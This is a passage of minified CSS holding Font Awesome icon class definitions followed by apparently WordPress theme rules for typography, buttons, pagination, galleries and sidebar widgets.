f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}figure{margin:0;padding:0;-webkit-margin-before:0;-webkit-margin-after:0}aside li,aside ol,aside ul,footer li,footer ol,footer ul,header li,header ol,header ul{margin:0;padding:0;list-style:none}body,html{height:100%;overflow:visible}body{color:#000;font-size:18px;-webkit-font-smoothing:antialiased}@media (max-width:700px){body{font-size:18px}}a{cursor:pointer;color:#000;text-decoration:none;transition:all 150ms ease-in-out}p{line-height:170%}h1,h2,h3,h4,h5,h6{color:#000;text-rendering:optimizeLegibility}h1{font-size:36px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:16px}h6{font-size:16px;line-height:18px}.alignright{float:right;margin:5px 0 10px 40px}.alignleft{float:left;margin:5px 40px 10px 0}.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}@media (max-width:600px){.alignleft,.alignright{float:none;margin:0 0 20px 0;width:100%}}iframe,img{max-width:100%}iframe{display:block}iframe img{max-width:none}pre{white-space:pre-wrap}table{border-collapse:collapse}.ib{display:inline-block}.hidden{display:none}.cont{content:'';display:inline-block}.cover{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center}.beforefade:before{content:'';display:inline-block;position:absolute;top:0;left:0;width:100%;height:100%}::-moz-selection{background:#ff9;text-shadow:none;color:#000}::selection{background:#ff9;text-shadow:none;color:#000}::-webkit-input-placeholder{color:#bbb}:-moz-placeholder{color:#bbb}::-moz-placeholder{color:#bbb}:-ms-input-placeholder{color:#bbb}button,input[type=submit]{cursor:pointer;outline:0}button:active,button:focus,button:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{outline:0}button{padding:0;border:0}input,select,textarea{border:1px solid #ddd;padding:4px 3px;background:#fcfcfc;vertical-align:middle;transition:all 150ms ease-in-out}input:focus,select:focus,textarea:focus{outline:0;border:1px solid #e5e5e5;background-color:#fff}.default-button,.woocommerce #content a.button,.woocommerce #content button,a.button,button.button,input[type=submit]{display:inline-block;border:0;text-transform:uppercase;padding:12px 20px;margin:0 0 5px 0;font-size:16px;width:auto;text-decoration:none!important;line-height:1;position:relative;transition:all 150ms ease-in-out;color:#fff;border-radius:3px}.default-button:after,.woocommerce #content a.button:after,.woocommerce #content button:after,a.button:after,button.button:after,input[type=submit]:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.default-button:hover,.woocommerce #content a.button:hover,.woocommerce #content button:hover,a.button:hover,button.button:hover,input[type=submit]:hover{opacity:.9}.default-button:active,.woocommerce #content a.button:active,.woocommerce #content button:active,a.button:active,button.button:active,input[type=submit]:active{opacity:.8}.default-button:focus,.woocommerce #content a.button:focus,.woocommerce #content button:focus,a.button:focus,button.button:focus,input[type=submit]:focus{opacity:.85;border:0}.default-button .fa,.woocommerce #content a.button .fa,.woocommerce #content button .fa,a.button .fa,button.button .fa,input[type=submit] .fa{margin:0 5px 0 0}.social-wrap a{display:inline-block;margin:0 7px}.social-wrap a:hover{opacity:.7}.social-wrap a:last-child{margin-right:0}.social-wrap a:first-child{margin-left:0}.empty-cat{text-align:center;padding:0 0 60px 0;margin:0 0 70px 0;flex:1}.empty-cat h2{padding:0;margin:0 0 30px 0}.empty-cat .searchform{display:inline-block;margin:0 0 20px 0}article.post-password-required .comments-count{display:none}article.post-password-required input[type=submit]{display:block;margin:15px 0 30px 0}.headings-centered .post-header{text-align:center}.headings-centered .post-meta{justify-content:center}@media (max-width:1200px){.headings-centered .post-meta>div{justify-content:center}}.headings-centered .post-category a{margin-left:5px;margin-right:5px}.headings-centered .small-post-wrap{text-align:center}.headings-centered .read-more-foot{text-align:center}.headings-centered.page article .post-title{text-align:center}.headings-centered .post-carousel .small-post-wrap{text-align:center}.headings-centered .mjr-postbox{text-align:center}.headings-centered .sidebar section>h2{text-align:center}.headings-centered .sidebar section>div.head-line{margin-left:auto;margin-right:auto}.paginator{width:100%;margin-bottom:20px}.paginator nav.navigation{width:100%;padding-top:50px;padding-bottom:20px;border-top:1px solid #e5e5e5;margin:0 auto;font-size:14px;text-transform:uppercase}@media (max-width:1200px){.paginator nav.navigation{border-top:0;max-width:770px;padding:50px 20px 20px 20px}}.paginator nav.navigation span{color:#999;padding:10px}.paginator nav.navigation span:first-child{padding-left:0}.paginator nav.navigation a{color:#000;padding:10px}.paginator nav.navigation a:hover{color:#666}.paginator nav.navigation a:first-child{padding-left:0}.pagination-styling{font-size:14px;text-transform:uppercase}.pagination-styling span{color:#999;padding:10px}.pagination-styling span:first-child{padding-left:0}.pagination-styling a{color:#000;padding:10px}.pagination-styling a:hover{color:#666}.pagination-styling a:first-child{padding-left:0}#infscr-loading{display:none!important}body.single .post-carousel{margin-top:30px}.post-carousel{border-top:1px solid #e5e5e5;padding-top:50px;margin-top:10px;width:100%}.post-carousel h3{margin:0 0 20px 0;padding:0}.post-carousel>div{display:flex;flex-wrap:wrap}.post-carousel .post-category{position:relative}.post-carousel .post-category a{background:0 0;padding:0}.post-carousel h2{position:relative}.post-carousel h2 a{z-index:1}.post-carousel .post-title{margin-bottom:0;font-size:24px}.post-carousel .post-meta{position:relative}.post-carousel .excerpt{position:relative}.post-carousel .small-post-wrap{background:#fff;padding:30px}@media (max-width:1200px){.post-carousel .small-post-wrap{padding:20px}}.post-carousel .small-post{padding:0;margin:0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;position:relative;height:300px;padding:30px;display:flex;align-items:center;justify-content:center;flex:1}@media (max-width:1200px){.post-carousel .small-post{padding:20px}}.post-carousel .small-post:before{background:#000;opacity:.3}.post-carousel .small-post.noimg{background:#000}.post-carousel .small-post.noimg:before{display:none}.post-carousel .small-post:last-of-type{margin-left:20px}.post-carousel .small-post:only-child{margin-left:0}@media (max-width:1200px){.post-carousel{display:block;padding:50px 20px 20px 20px;max-width:770px;margin-left:auto;margin-right:auto}.post-carousel .small-post{flex:0 0 100%;height:auto;min-height:300px;padding:20px;margin-bottom:20px}.post-carousel .small-post:last-of-type{margin-bottom:0;margin-left:0}}.intro{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;text-transform:uppercase;text-align:center;font-size:16px;padding:20px 0;color:#aaa;margin:0;display:block;width:100%}.pull-left,.pull-right{font-weight:700;font-size:26px;color:#000;width:50%;line-height:120%;padding:30px;background:#f9f9f9}.pull-left:after,.pull-right:after{content:'|';font-weight:300;-webkit-animation:fade-in 1.5s step-end infinite;-moz-animation:fade-in 1.5s step-end infinite;animation:fade-in 1.5s step-end infinite}@-moz-keyframes fade-in{from,to{color:transparent}50%{color:#000}}@-webkit-keyframes fade-in{from,to{color:transparent}50%{color:#000}}@keyframes fade-in{from,to{color:transparent}50%{color:#000}}@media (max-width:600px){.pull-left,.pull-right{width:100%}}.pull-right{float:right;margin:0 0 25px 30px;text-align:right}.pull-left{float:left;margin:0 30px 25px 0;text-align:left}.highlight{background:#ff9;color:#000;padding:0 2px}.spoiler{border:1px solid #ddd;padding:0 5px;transition:all 150ms ease-in-out;background:#fff;color:#fff;position:relative}.spoiler:hover{color:#333}.grid{display:flex;line-height:160%;margin-bottom:25px;width:100%}.grid>div{flex:1;padding-left:10px;padding-right:10px}.grid>div:first-of-type{padding-left:0;padding-right:20px}.grid>div:last-of-type{padding-left:20px;padding-right:0}@media (max-width:782px){.grid{display:block}.grid>div{flex:1;margin-bottom:3%;padding:0}.grid>div:first-of-type{padding-left:0;padding-right:0}.grid>div:last-of-type{padding-left:0;padding-right:0}}.notice{display:block;padding:20px;margin:0 0 25px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fdf8ad;color:rgba(0,0,0,.9)}.notice i{padding:0 15px 0 0}.alert{display:block;padding:20px;margin:0 0 25px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fdf8ad;color:rgba(0,0,0,.9);background:#ffbeb9}.alert i{padding:0 15px 0 0}.success{display:block;padding:20px;margin:0 0 25px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fdf8ad;color:rgba(0,0,0,.9);background:#c6fdca}.success i{padding:0 15px 0 0}.dropcaps{float:left;font-weight:600;font-size:64px;color:#000;margin:0 10px 0 0;background:#f9f9f9;padding:5px 20px 10px 20px;margin-top:7px;line-height:100%}.wpcf7 p{color:#888}.wpcf7 textarea{width:100%}.gallery{margin:10px 0 25px 0!important;text-align:center;display:flex;justify-content:space-between;flex-wrap:wrap}.gallery.gallery-columns-9 .gallery-item{flex:1 1 11%}.gallery.gallery-columns-8 .gallery-item{flex:1 1 12%}.gallery.gallery-columns-7 .gallery-item{flex:1 1 14%}.gallery.gallery-columns-6 .gallery-item{flex:1 1 16%}.gallery.gallery-columns-5 .gallery-item{flex:1 1 20%}.gallery.gallery-columns-4 .gallery-item{flex:1 1 25%}.gallery.gallery-columns-3 .gallery-item{flex:1 1 33%}.gallery.gallery-columns-2 .gallery-item{flex:1 1 50%}@media (max-width:700px){.gallery .gallery-item{flex:1 1 50%!important}}.gallery .gallery-item{float:none!important;display:flex;justify-content:center;width:auto!important}.gallery a{display:block;outline:0;border-bottom:0!important}.gallery img{display:block;object-fit:contain;width:100%;transition:all 150ms ease-in-out;border:0 solid #fff!important}.gallery img:hover{border:0 solid #fff!important}.gallery dl,.gallery dt{margin:0!important}.widget{line-height:160%}.widget table{width:100%}.widget .searchform input{width:100%}.widget .tagcloud a{display:inline-block;font-size:14px!important}.widget li{line-height:160%}.null-instagram-feed ul{display:flex;flex-wrap:wrap;justify-content:space-between}.null-instagram-feed li{flex:0 1 49%;margin-bottom:6px;position:relative}.null-instagram-feed li a{display:block}.null-instagram-feed li a img{display:block}.null-instagram-feed li:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:70px;transition:all 150ms ease-in-out;background:linear-gradient(to top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);opacity:0;pointer-events:none}.null-instagram-feed li .instagram-meta{transition:all .3s ease-in-out;opacity:0;text-align:center;position:absolute;bottom:0;left:0;width:100%;transform:translate(0,0);color:#fff;font-size:14px;pointer-events:none;padding:0 10px}.null-instagram-feed li .instagram-meta span{margin:0 5px;letter-spacing:1px}.null-instagram-feed li .instagram-meta span:last-of-type{display:none}.null-instagram-feed li:hover .instagram-meta{opacity:1;transform:translate(0,-50%)}.null-instagram-feed li:hover:before{opacity:1}.null-instagram-feed>p.clear{display:none}#wp-calendar{width:100%}#wp-calendar caption{font-size:16px;margin-top:0;text-transform:uppercase;padding:8px 0}#wp-calendar thead{font-size:14px;line-height:100%}#wp-calendar thead th{padding:4px 10px}#wp-calendar tbody td{text-align:center;font-size:15px;padding:2.5%}#wp-calendar tbody td a{text-decoration:underline!important}#wp-calendar #today{font-weight:900;text-shadow:0 1px 0 rgba(0,0,0,.3)}#wp-calendar tfoot #next{font-size:12px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding:5px}.mjr_widget_thumbnail_recent_entries ul li{display:flex;margin-bottom:10px}.mjr_widget_thumbnail_recent_entries ul li .thumb{min-width:100px;max-width:100px;margin-right:10px}.mjr_widget_thumbnail_recent_entries ul li img{max-width:100%;height:auto!important}.mjr_widget_thumbnail_recent_entries ul li .meta{display:flex;flex-direction:column;justify-content:space-around;width:100%}.mjr_widget_thumbnail_recent_entries ul li .post-date{text-transform:uppercase;letter-spacing:2px;font-size:14px}.widget_post_views_counter_list_widget ul li{display:flex;margin-bottom:10px;align-items:center}.widget_post_views_counter_list_widget ul li .post-thumbnail{min-width:100px;max-width:100px;margin-right:10px}.widget_post_views_counter_list_widget ul li 